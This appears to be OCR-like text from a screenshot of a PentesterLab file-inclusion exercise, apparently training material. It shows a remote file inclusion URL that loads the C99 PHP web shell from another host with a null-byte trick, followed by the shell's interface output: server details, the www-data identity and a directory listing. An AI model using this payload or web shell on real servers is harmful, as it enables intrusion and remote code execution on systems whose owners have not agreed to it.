 vulnerable/fileincl/example2.php?page=http://192.168.1.111/c99.txt%00
搜索
最常访问 百度
PentesterLab.com Home
!C99Shell v. 1.0 beta (21.05.2005)!
Software: Apache/2.2.16 (Debian). PHP/5.3.3-7+squeeze15
uname -a: Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/www/fileincl/ drwxr-xr-x
Free 497.32 MB of 505.11 MB (98.46%)
Encoder Bind Proc. FTP brute Sec. SQL PHP-code Feedback Self remove Logout
GaRDeNFoX
Listing directory (3 files and 0 directories):
Name Size Modify Owner/Group Perms Action
. LINK 17.06.2013 09:29:29 www-data/www-data drwxr-xr-x
.. LINK 17.06.2013 09:29:30 www-data/www-data drwxr-xr-x
example1.php 147 B 22.03.2013 07:32:51 www-data/www-data -rw-r--r--
example2.php 250 B 22.03.2013 07:32:51 www-data/www-data -rw-r--r--
intro.php 16 B 22.03.2013 07:32:51 www-data/www-data -rw-r--r--
With selected: Confirm